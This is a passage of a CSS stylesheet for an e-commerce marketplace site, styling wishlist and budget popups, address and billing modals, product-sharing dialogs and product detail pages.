}

.addtowish_popup_modal .wishlist-container .budget-item {
    display: flex;
    flex-direction: column;
    align-self: start;
    width: 100%
}

.addtowish_popup_modal .wishlist-container .budget-info {
    display: flex;
    height: 100%;
    width: 100%;
    min-height: 56px;
    padding-left: 14px;
}

.addtowish_popup_modal .wishlist-container .budget-item .action-buttons-budget {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 8px;
}

.addtowish_popup_modal .wishlist-container .accept-budget-button {
    width: 148px;
}

.addtowish_popup_modal .wishlist-container .show-alert-wishlist {
    gap: 16px;
}

.addtowish_popup_modal .wishlist-container .budget-item.selected,
.permission-msg-contact, .permission-msg-login {
    border-left: 12px solid var(--eco-primary)
}

.addtowish_popup_modal .wishlist-container .budget-item.selected .checkmark-radio-btn {
    background: var(--eco-primary)
}

.addtowish_popup_modal .product-container {
    display: flex;
    flex-direction: column;
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    background: #DDDDDD;
    padding: 16px;
    margin-bottom: 16px;
}

.addtowish_popup_modal .product-container-qty {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    margin-bottom: 8px;
    text-align: left;
}

.addtowish_popup_modal .product-container-qty .product-qty-text {
    flex:none;
}

.addtowish_popup_modal .product-container .product-name {
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #535353;
    text-align: left;
    margin-right: 16px;
    padding-left: 8px;
    margin-left: 0;
    padding-left: 8px;
    width: auto;
    margin-bottom: 0
}

.addtowish_popup_modal .product-container .attr-manufacturer {
    margin-bottom: 0;
    text-align: left;
    padding-left: 8px;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-transform: uppercase;
}

.addtowish_popup_modal .new-budget-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding-top: 8px;
    border-top: 1px solid #E1E1E1;
}

.addtowish_popup_modal .wishlist-container .active-msg-container {
    display: flex;
    padding-left: 12px;
    height: 16px;
    background-color: var(--eco-primary);
    width: 100%;
}

.addtowish_popup_modal .wishlist-container .active-msg-container .active-msg-content {
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    text-align: left;
}

.addtowish_popup_modal .wishlist-container .active-msg-container {
    display: none;
}

.addtowish_popup_modal .wishlist-container .active-msg-container.selected {
    display: flex;
}

.addtowish_popup_modal .new-budget-container .new-budget-text {
    font-size: 14px;
    font-weight: 400;
    font-family: 'Roboto';
    line-height: 16px;
    padding-left: 8px;
}

.addtowish_popup_modal .permission-msg-contact,
.addtowish_popup_modal .permission-msg-login {
    padding: 8px;
    background: #FBF0D8;
    display: flex;
    flex-direction: column;
    width: 100%;
    align-items: center;
}

.addtowish_popup_modal .permission-msg-contact span,
.addtowish_popup_modal .permission-msg-login span {
    font-size: 14px;
    line-height: 16px;
    font-weight: 700;
    color: var(--text-warning);
}

.addtowish_popup_modal .permission-msg-contact p,
.addtowish_popup_modal .permission-msg-login p{
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-warning);
    font-family: 'Roboto Condensed';
    margin-bottom: 8px
}

.addtowish_popup_modal .button-contact,
.addtowish_popup_modal .button-login {
    width: 100%;
    display: flex;
    justify-content: center;
    background: var(--eco-primary);
}

.addtowish_popup_modal .button-contact svg {
    margin-right:10px;
}

.addtowish_popup_modal .button-login svg {
    margin-left:10px;
}

.addtowish_popup_modal .button-contact,
.addtowish_popup_modal .button-login {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    width:148px;
    height: 32px;
}

.addtowish_popup_modal .rol-user-budget
{
    text-align: start;
    color: #919191;
    font-weight: 600;
    font-size: 13px;
    line-height: 16px;
    align-content: center;
    max-height: 16px;
    margin-right: 8px;
    font-family: 'Roboto Condensed';
    min-width: 84px;
}

.addtowish_popup_modal .rol_wishlist {
    display: flex;
    flex-direction: column;
    margin-right: 8px;
    min-width: 140px;
}

.addtowish_popup_modal .time-budget {
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #535353;
    min-width: 84px;
    text-align: left;
}


.addtowish_popup_modal .wishlist-header {
    padding-bottom: 8px;
}


body.page-products.marketplace-share-view .container-buttons2-modify-edit-map-google1 button#id-address-edit  {
    display: flex;
}


.no-logged-menu .logged-account,
.logged-menu .no-logged-account {
    display: none !important;
}


.sendto_share_budget_wpp-container .iti--inline-dropdown {
    width: 100%;
}

.page-wrapper #maincontent .columns .title-budgets .multiplewishlist-btn {
    height: 32px;
}

.budget-total-vendors .title-budgets .multiplewishlist-btn h2 {
    align-self: center;
    margin-top: 4px;
    font-size: 2.25rem;
    font-weight: 100;
    padding-right: 2px;
}


.step-box .step-circle__active::before {
    background: repeating-linear-gradient(to right, #919191, #919191 9px, transparent 9px, transparent 14px);
    top: 5px;
    left: 2px;
}

.step-box.active .step-circle__active::before {
    background: #15814B;
    top: 10px;
}

.step-box.active.current .step-circle__active::before {
    background: repeating-linear-gradient(to right, #919191, #919191 9px, transparent 9px, transparent 14px) !important;
    top: 10px;
}

.section-items .login,
.section-items .logout {
    display:none;
}

.collapse-budget-rotated {
    transform: rotate(180deg);
}

.header-vendor-tab:has(.collapse-budget-rotated) {
    border-bottom: none !important;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content{
    padding: 40px 32px 24px 32px;
}

.modal-popup.billingmodal .modal-inner-wrap .modal-content {
    padding: 24px 32px 24px 32px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content #popup-modal-address {
    padding-top: 0;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content #popup-modal-address .row .col.create-address-col {
    background: #E1E1E1;
    border-radius: 16px;
    padding: 16px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .show-all-addresses-popup a {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .fieldset-addresses-options .div-addresses-options span {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: #919191;
    padding-left: 8px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address-p {
    font-size: 14px;
    line-height: 16px;
    color: var(--text-normal);
    font-weight: 700;
    margin-bottom: 8px;
    padding-top: 0px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address-p,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .fieldset-addresses-options,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .div-addresses-options {
    background-color: transparent;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .acept-ship-to-address,
.modal-popup.billingmodal .accept-billing-address {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    min-width: 136px;
    height: 32px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address .cancel,
.modal-popup.billingmodal .cancel {
    color: #919191;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    min-width: 80px;
    height: 32px;
    border: 1px solid #919191;
}

.modal-popup.addressmodal .modal-inner-wrap .show-all-addresses-popup {
    min-width: 85px;
    height: 32px;
}

.addtowish_popup_modal a.accept-budget-button {
    border-radius: 8px;
}

.addtowish_popup_modal .radio-btn-vv-container,
.addtowish_popup_modal .radio-btn.address-avaible,
.addtowish_popup_modal .checkmark-radio-btn  {
    width: 24px;
    height: 24px;
}

.addtowish_popup_modal .wishlist-container .budget-item.selected .budget-info {
    padding-left: 4px;
}

.addtowish_popup_modal .new-budget-button-container {
    display: flex;
    flex-direction: row;
    align-items: center;
}


.modal-popup.addressmodal .modal-inner-wrap .show-all-addresses-popup a {
    min-width: fit-content;
}

.modal-popup.addressmodal .bg-map .field.city .city-container input {
    border: none;
    height: 24px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.modal-popup.addressmodal .bg-map .field.city .city-container svg{
    cursor: pointer
}

.modal-popup.addressmodal .getlocation-container {
    margin-bottom: 16px;
}

.modal-popup.addressmodal .popup-add-address-p, .modal-popup.addressmodal .my-addresses {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: left;
}

.modal-popup.billingmodal .modal-inner-wrap .modal-content .active-msg-container{
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.modal-popup.billingmodal .block-title h1, #popup-modal-address .block-title h1 {
    font-size: 23px;
    line-height: 24px;
    margin-bottom: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
}

.modal-popup.addressmodal .li-container-addresses .checkmark-radio-btn,
.modal-popup.billingmodal .container-address-first-second .checkmark-radio-btn  {
    width: 24px;
    height: 24px;
}

.modal-popup.addressmodal .li-container-addresses .checkmark-radio-btn::after,
.modal-popup.billingmodal .container-address-first-second .checkmark-radio-btn::after {
    width: 8px;
    height: 8px;
}

.modal-popup.billingmodal .container-address-first-second .flex-column {
    padding-top: 8px;
}

.modal-popup.addressmodal .vv-addresses-header {
    padding-bottom: 8px;
}

.modal-popup.addressmodal .vv-addresses-container img {
    width: 22px;
    align-self: center;
}

.modal-popup.addressmodal .vv-addresses-container span {
    bottom: 0 !important;
}

#popup-modal-address .li-container-addresses.radio-left-border {
    border-left: none;
    padding: 12px 12px 12px 4px;

}

.modal-popup.addressmodal .li-container-addresses label {
    margin-left: 0;
}

.modal-popup.addressmodal .li-addresses-list .popup-up-addresses-p {
    padding-left: 0;
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.modal-popup.addressmodal .vv-addresses-container .address-name span,
.modal-popup.billingmodal .address-first-line div {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal)
}

.modal-popup.addressmodal .li-addresses-list.radio-left-border,
.modal-popup.billingmodal .li-addresses-list:has(.radio-left-border) {
    border-right: 1px solid #e1e1e1;
}

.modal-popup.billingmodal .address-item-content .container-address-first-second {
    margin-left:12px;
}

.modal-popup.billingmodal .address-item-content.radio-left-border .container-address-first-second {
    margin-left:0;
}

.modal-popup.addressmodal .bg-map .city-container {
    display: flex;
    align-items: center;
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    border-radius: 4px;
    height: 32px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address {
    padding: 8px 10%
}

.modal-popup.addressmodal .li-addresses-list .address-dir, .modal-popup.billingmodal .address-second-line div {
    font-size: 16px;
    line-height: 16px;
    font-weight: 700;
    color: #919191
}

.modal-popup.addressmodal .li-addresses-list .div-addresses-options {
    margin-top: 0;
}

.modal-popup.addressmodal .li-addresses-list .li-container-addresses {
    padding: 12px 12px 12px 16px;
}

.modal-popup.addressmodal .li-addresses-list.radio-left-border .li-container-addresses {
    padding: 12px 12px 12px 4px;
}

.modal-popup.addressmodal .radio-btn-vv-container input:checked ~ span.vv-primary-background-input,
.modal-popup.billingmodal .radio-btn-vv-container:has(input:checked) .checkmark-radio-btn {
    background-color: currentColor;
}

.modal-popup.billingmodal .edit-address-button {
    margin-right: 16px;
}

.modal-popup.billingmodal .buttons-billing-actions {
    margin-bottom: 8px;
    display: flex;
}

.modal-popup.billingmodal .address-second-line, .modal-popup.billingmodal .address-first-line {
    padding-left: 16px;
}

.addtowish_popup_modal .login-msg-addtowishlist {
    margin-top: 16px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal)
}

.addtowish_popup_modal .product-container-qty {
    display: flex;
    align-items: baseline;
}

.addtowish_popup_modal .product-container-qty input {
    background: none;
    border: none;
    width: fit-content;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: left;
    padding: 0 0 0 4px;
    font-family: 'Roboto';
}

.page-products:has(.logged) .addtowish_popup_modal .login-msg-addtowishlist {
    display: none;
}

.page-products:has(.no-logged) .addtowish_popup_modal .show-all-addresses-popup {
    display: none;
}

.shared-modal-quote .share-budget-header-container {
    background: #E1E1E1;
    border-radius: 16px;
    padding: 16px;
    gap: 16px;
    margin-bottom: 16px;
}

.shared-modal-quote .share-budget-header-container p {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: left;
}

.shared-modal-quote .share-budget-header-container .input-search-users {
    display: flex;
    align-items: center;
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    border-radius: 4px;
    height: 32px;
    position: relative;
}
.modal-popup .input-search-users  .action-close {
    margin: 0;
    padding: 6px;
}

.shared-modal-quote .share-budget-header-container .input-search-users svg {
    align-self: center;
    cursor: pointer;
}

.shared-modal-quote .share-users-header {
    display: flex;
}

.shared-modal-quote .general-access-header {
    display: flex;
    margin-bottom: 8px;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 8px ;
}

.shared-modal-quote .general-access-header svg,
.shared-modal-quote .share-users-header svg {
    margin-right: 8px;
}

.shared-modal-quote .copy-link-btn {
    height: 32px;
    min-width: 100px;
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    padding: 8px 16px;
    border: 1px solid #919191;
    border-radius: 8px;
    color: #5E5E5E;
    background-color: #ffffff;
    display: flex;
    align-content: center;
    cursor: pointer;
    justify-content: center;
}

.text-address-place-body-budget p {
    font-family: "Roboto Condensed";
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
}

.text-address-place-body-budget .popover-trigger .shipping-address {
    font-weight: 400;
}


.border-vendor-tab:not(:has(.panel)) .header-vendor-tab {
    border-bottom: none !important;
}

.shared-modal-quote .copied-text,
.catalog-product-view .copied-text {
    display: flex;
    flex-direction:row-reverse;
    align-items:center;
    justify-content: space-around;
}

.shared-modal-quote .copied-text svg,
.catalog-product-view .copied-text svg {
    margin-right: 8px;
    vertical-align: middle;
    stroke: currentColor;
}

.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc:disabled,
.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec:disabled {
    cursor: pointer;
    pointer-events: revert;
}

.shared-modal-quote .customer-share-container .text-row-share {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    color: #919191;
    padding: 8px 8px 0px 40px;
    margin-bottom:0 ;
}


.shared-modal-quote #search-share-results .customer-share-container .icon-row-share{
    position: absolute;
    right: 16px;
    background: url(../images/chevron-right.svg) no-repeat right;
    width: 16px;
    height: 16px;
}

.shared-modal-quote #search-share-results .customer-share-container .icon-row-share {
    transform: translateY(100%);
}

.shared-modal-quote #search-share-results .customer-share-container .firstname .icon-row-share {
    transform: translateY(-150%);
}

.shared-modal-quote #search-share-results .customer-share-container:hover .icon-row-share,
.shared-modal-quote .customer-share-container:hover .text-row-share,
.shared-modal-quote #search-share-results .customer-share-container.single-customer-container .icon-row-share,
.shared-modal-quote #search-share-results .customer-share-container.single-customer-container .text-row-share {
    visibility: visible;
}

.shared-modal-quote #search-share-results .customer-share-container .email-row-share:not(:empty) ~ .wpp-row-share:not(:empty) ~ .icon-row-share {
    transform: translateY(-200%);
}

#algoliaAutocomplete .aa-SubmitIcon {
    opacity: 1;
    fill: white;
    stroke: white;
}

#algoliaAutocomplete .aa-SubmitIcon path {
    stroke-width: 1;
}

#algoliaAutocomplete .aa-CloseButton .aa-SubmitIcon path {
    stroke-width: 1.5;
}

#algoliaAutocomplete .aa-CloseButton {
    z-index: 999;
}

.request-price, #maincontent .product-add-form.product-item-info.no-price .box-tocart.wo-seller.general-site .noprice.configurable.request-price {
    font-family: 'Roboto';
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--eco-hint) !important;
}

.products-grid .product-item-details .request-price {
    height: 24px;
}

.block.widget .products-grid .product-item .product-item-details.wo-addtobudget:not(.configurable) .product-item-inner .thumb-add-budget {
    align-items: center;
}

.pre-con button.primary.quote-btn-products {
    min-width: 10em;
    height: 40px;
}
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-name-container,
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-id-container,
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-name,
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-id {
    width: 100%
}

.multiplewishlist-payment-content .payment-text-container .fd_card_type-error.validation-advice,
.multiplewishlist-payment-content .payment-text-container .marketplace-firstdata-card-name-error.validation-advice,
.multiplewishlist-payment-content .payment-text-container .marketplace-firstdata-card-id-error.validation-advice {
    padding-top: 2px;
    display: flex;
}

.header-my-account .login-us-container.trigger-auth-popup {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.section-item-title-container {
    display: none;
}

.nav-sections-item-content .logout-container svg {
    display: none;
}

/* Product-Simple-Card */

.page-products.catalog-product-view .columns {
    border-radius: 16px;
    padding: 24px;
    margin: 0 0 24px 0;
}

.catalog-product-view .columns .page-title .base {
    font-size: 27px;
    line-height: 32px;
    font-weight: 500;
    font-family: 'Roboto';
    text-align: center;
    margin-bottom: 16px;
    color: var(--text-normal)
}

.catalog-product-view .columns .label-mark {
    display: flex;
    width: 100%;
    justify-content: center;
    color: var(--text-normal);
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
}

.catalog-product-view .columns .product-info-main  {
    padding: 0 8px;
    max-width: 480px;
}

.catalog-product-view .columns .product-info-main .product.attribute.overview {
    margin: 16px 0;
    padding: 0;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: var(--text-normal)
}

body:not(.page-product-structure) .product-info-main .product-add-form .box-tocart.microsite {
    margin: 0 0 24px 0;
    border-bottom: 0;
    padding: 0;
}

.catalog-product-view .fieldset.simple.no-structure {
    margin-bottom: 0 !important;
}

.catalog-product-view .fieldset.simple.no-structure .actions.actions-custom-product {
    margin-bottom: 0;
}

.catalog-product-view .product-info-main .product.price.product-with-inner {
    display: flex;
    justify-content: center;
    padding: 0;
    margin-top: 24px;
}

.catalog-product-view .product.price.product-with-inner .price {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal)
}

.catalog-product-view .product.price.product-with-inner .old-price {
    margin-bottom: 0;
    align-items: center;
}


.catalog-product-view .old-price .price-container.price-final_price.tax.weee .price-wrapper span.price {
    font-size: 18px;
    font-weight: 500;
    font-family: 'Roboto Condensed';
}

.catalog-product-view .product.price.product-with-inner .price-box.price-final_price {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

.catalog-product-view .price-container.price-final_price.tax {
    line-height: normal;
}

.catalog-product-view .fieldset,
.catalog-product-view .container-fluid {
    align-self: center;
    align-items: center;
    width: 100%;
}

.catalog-product-view .container-fluid {
    margin-top: 16px;
}

.catalog-product-view .box-tocart.microsite .fieldset .set-qty-product,
.catalog-product-view .container-fluid .set-qty-product {
    margin-bottom: 0;
    align-self: center;
}

.catalog-product-view .box-tocart.microsite .fieldset .stock-data,
.catalog-product-view .box-tocart.microsite .fieldset .stock-data .in-stock,
.catalog-product-view .container-fluid .stock-data,
.catalog-product-view .container-fluid .stock-data .in-stock {
    height: 32px;
    margin-bottom: 16px;
    align-self: center;
    width: 100%;
    display: flex;
    justify-content: center;
}

.catalog-product-view .box-tocart.microsite .fieldset .stock-data .with-leadtime,
.catalog-product-view .box-tocart.microsite .fieldset .stock-data .wo-leadtime,
.catalog-product-view .container-fluid .stock-data .with-leadtime,
.catalog-product-view .container-fluid .stock-data .wo-leadtime {
    display: flex;
    height: 32px;
    align-items: center;
    gap: 2px;
}

.catalog-product-view .container-fluid .stock-data .with-leadtime,
.catalog-product-view .container-fluid .stock-data .wo-leadtime {
    flex-direction: column;
}

.catalog-product-view .container-fluid .stock-data .with-leadtime br,
.catalog-product-view .container-fluid .stock-data .wo-leadtime br {
    display: none;
}

.catalog-product-view .box-tocart.microsite .fieldset .stock-data .wo-leadtime span,
.catalog-product-view .container-fluid .stock-data .wo-leadtime span {
    padding: 0 2px
}

.catalog-product-view .fieldset .quantity-products,
.catalog-product-view .container-fluid .quantity-products {
    display: none;
}

.catalog-product-view .price-by-inner {
    justify-content: center;
    margin: 0;
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    font-family: 'Roboto';
    font-style: italic;
    color: var(--text-normal)
}

.catalog-product-view .price-by-inner .price {
    font-size: 18px;
    margin-right: 6px;
}

.catalog-product-view .x-between-input {
    margin: 0 1rem;
}

.catalog-product-view .product-info-main .set-qty-product {
    align-self: center;
}

.catalog-product-view .columns .product-info-main  .container-fluid {
    padding: 0;
}

.catalog-product-view .actions-custom-product {
    width: 100%;
}

.catalog-product-view .fieldset.simple.no-structure {
    display: flex;
    justify-content: center;
}

.box-tocart.microsite .set-qty-product .qty-input input, .catalog-product-view .product-info-main .set-qty-product .qty-input.inner-input-container input,
body.catalog-product-view .product-info-main .set-qty-product .qty-input input  {
    font-size: 13px;
    line-height: 16px;
    color: #767676;
    font-family: 'Roboto Condensed';
    font-weight: 400;
    width: 120px;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    padding: 6px 32px 6px 12px;
    text-align: right;
}

.catalog-product-view:not(.page-product-structure) .microsite .share-dialog {
    top: -1em;
}

.catalog-product-view .box-tocart.microsite .fieldset .actions.actions-custom-product .pre-con,
.catalog-product-view .actions.actions-custom-product .pre-con {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.catalog-product-view .product-info-main .set-qty-product .qty-input .label {
    top: 10px;
}

.catalog-product-view .fieldset .qty-input .label-inner {
    right: 100px;
}

.catalog-product-view .fieldset .qty-input .label-qty-product {
    right: 100px;
}


.catalog-product-view .box-tocart.microsite .fieldset .stock-data .no-qty-assigned em {
    display: none;
}

.catalog-product-view .product-info-main .actions-buttons-secondary {
    display: flex;
    flex-direction: row-reverse;
    gap: 8px;
}

.catalog-product-view .product-info-main .share-dialog.is-open {
    height: 136px;
    max-width: 480px;
    padding: 40px 32px 24px 32px;
    border-radius: 8px;
    border: 1px solid #e1e1e1;
    background: #f0f0f0;
    box-shadow: 3px 3px 16px 0px #0000004D;
    width: auto
}

.catalog-product-view .product-info-main .share-dialog.is-open .close-tooltip {
    border: none;
    position: absolute;
    right: -24px;
    bottom: 32px;
}

.catalog-product-view .fieldset .qty-input .label {
    top: 10px;
}

.catalog-product-view .fieldset .qty-input .label-qty-product {
    right: 248px;
}

.catalog-product-view .product-info-main .share-dialog.is-open .close-tooltip:hover svg path {
    opacity: 1;
    stroke: #333;
}

.catalog-product-view .product-info-main .share-dialog.is-open::before {
    border-color: #f0f0f0 transparent transparent transparent;
}

.catalog-product-view .product-info-main .share-dialog.is-open .dialog-title {
    font-family: 'Roboto';
    font-size: 23px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: center;
    width: 100%;
}


.catalog-product-view .product-info-main .btn-facebook,
.catalog-product-view .product-info-main .btn-twitter,
.catalog-product-view .product-info-main .btn-linkedin {
    display: none;
}


.catalog-product-view .product-info-main .targets {
    display: flex;
    height: 32px;
    width: 100%;
    margin-bottom: 0;
    grid-gap: 8px;
    justify-content: space-between;
}

.share-wishlist-modal .share-wishlist-modal-container .share-customer-title,
.share-wishlist-modal .share-wishlist-modal-container .share-customer-subtitle {
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    line-height: 24px;
    text-align: center;
}

.share-wishlist-modal .share-wishlist-modal-container .share-customer-title {
    font-size: 23px;
}

.share-wishlist-modal .share-wishlist-modal-container .share-customer-subtitle {
    font-size: 18px;
}

.share-wishlist-modal .share-wishlist-modal-container .share-wishlist-title-container {
    margin-bottom: 16px;
    text-align: center;
}

.share-wishlist-modal .share-wishlist-modal-container .share-action-buttons {
    display: flex;
    flex-direction: row;
    grid-gap: 8px;
    justify-content: space-between;
}

.catalog-product-view .product-info-main .button,
.share-wishlist-modal .share-wishlist-modal-container button {
    border-radius: 8px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #ffffff;
    border: none;
    text-transform: uppercase;
    width: 100%;
    min-width: 133px;
}

.catalog-product-view .product-info-main .button svg {
    margin-right: 8px;
}

.catalog-product-view .product-info-main .btn-email {
    background: #FFB016;
}

.catalog-product-view .product-info-main .btn-wpp {
    background: #4DCB5B;
}

.catalog-product-view .product-info-main .btn-copy-link {
    background: #15814B;
    padding: 8px !important;
    flex-direction: row-reverse;
}

.catalog-product-view .product-info-main .link .pen-url {
    display:none;
}

.catalog-product-view .product-info-main .link {
    padding: 0;
}

.product-info-main .product-add-form .box-tocart.microsite .product-social-links button,
.product-info-main .product-social-links button {
    padding: 8px;
}

.product-info-main .product-social-links .share-button:before, .page-product-structure .share-button:before, .marketplace-quote-view .share-button:before, .marketplace-share-view .share-button:before {
    width: 16px;
    margin-right: 0px;
    height: 16px;
}

body:not(.page-product-structure) .product-info-main .product-social-links button,
.catalog-product-view .product-info-main .product-social-links button {
    width: revert;
    border-radius: 8px;
    padding: 8px;
}

.box-tocart.microsite .set-qty-product:has(.label-qty-product) .qty-input input, .catalog-product-view .product-info-main .set-qty-product:has(.label-qty-product) .qty-input.inner-input-container input {
    padding-right: 60px
}

.catalog-product-view .carousel-container .product-structure-container {
    margin: 0;
    width: 586px;
}

.catalog-product-view .carousel-container .product-item .carousel-item {
    border: 1px solid #E1E1E1;
    left: 0;
}

.catalog-product-view .title-block,
.catalog-product-view .attached-product-content .block-title strong,
.catalog-product-view .sellers-wrapper .distributors-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: #535353;
    font-family: 'Roboto';
    margin-bottom: 24px;
}

.catalog-product-view .carousel-container .btn-calculate {
    display: none;
}

.catalog-product-view .carousel-container .img-structure {
    margin: 8px !important;
    width: 96px;
    height: 96px;
    overflow: hidden;
}

.catalog-product-view .carousel-container .img-structure img {
    height: 96px;
    min-width: 96px;
}

.catalog-product-view .carousel-container .info-text-btn-calculate .info-container {
    width: 490px;
}

.catalog-product-view .carousel-container .product-structure-header {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: #ffffff;
    padding: 8px;
    text-align: center;
    text-transform: uppercase;
    background-color: #656565;
    border-top-right-radius: 4px;
}

.catalog-product-view .carousel-container .product-name {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal);
    padding: 8px 8px 8px 0;
    max-height: 40px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

.catalog-product-view .carousel-container .img-logo-vendor-carousel {
    margin: 0;
    padding-top: 16px;
}

.catalog-product-view .columns .datasheet-product-content .label-attribute,
.catalog-product-view .columns .datasheet-product-content .text-attribute,
.catalog-product-view .datasheet-product-content .label-attribute,
.catalog-product-view .datasheet-product-content .text-attribute {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
}

.catalog-product-view .columns .datasheet-product-content .label-attribute,
.catalog-product-view .datasheet-product-content .label-attribute  {
    font-weight: 700;
    color: #919191;
    margin: 0 0 8px 0px;
    display: flex;
    align-items: center;
    height: 16px;
}

.catalog-product-view .columns .datasheet-product-content .icon-attribute,
.catalog-product-view .datasheet-product-content .icon-attribute  {
    margin-right: 8px;
}

.catalog-product-view .columns .datasheet-product-content .label-attribute:before,
.catalog-product-view .datasheet-product-content .label-attribute:before  {
    background-image: url(../images/chevron-catalog.svg) no-repeat center;
    width: 24px;
    height: 24px;
}


.catalog-product-view .columns .datasheet-product-content .text-attribute,
.catalog-product-view .datasheet-product-content .text-attribute {
    font-weight: 400;
    color: var(--text-normal);
}

.catalog-product-view .columns .datasheet-product-content .item-attribute-structure,
.catalog-product-view .datasheet-product-content .item-attribute-structure  {
    gap: 16px 0;
}

.catalog-product-view .features-product-content .features-list {
    display: flex;
    width: 100%;
    flex-direction: wrap;
    height: fit-content;
}

.catalog-product-view .features-product-content .features-list .features-list {
    display: flex;
    flex-wrap: wrap;
    gap: 14px;
    height: fit-content;
}

.catalog-product-view .features-product-content .features-list li {
    font-size: 16px;
    line-height: 16px;
    font-weight: 700;
    width: 32.5%;
    color: #919191;
    font-family: 'Roboto';
    margin-bottom: 0px;
    padding-left: 0px;
    display: flex;
}

.catalog-product-view .features-list li:before {
    display: none;
}

.catalog-product-view .features-list li svg {
    margin-right: 8px;
    min-width: 12px;
    min-height: 12px;
}

.catalog-product-view .features-product-content {
    padding: 24px 0px;
}

.catalog-product-view .parent-container-similar-products {
    margin-top: 24px;
    gap: 16px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products {
    margin: 0;
    width: 100%;
    max-height: 112px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products .similar-products-item {
    max-height: 96px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products .details-product.price {
    max-height: 80px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products .manufacturer-related-product {
    margin-top: 0;
    max-height: 30px;
    overflow: hidden;
}

.catalog-product-view .parent-container-similar-products .container-qty-btn-add {
    display: none !important;
}

.catalog-product-view .parent-container-similar-products .product-image.img-similar-products {
    width: 96px;
    height: 96px;
}

.catalog-product-view .parent-container-similar-products .name-similar-products a {
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: var(--text-normal) !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
    max-height: 30px;
    margin-left: 8px;
    align-self: flex-start;
}

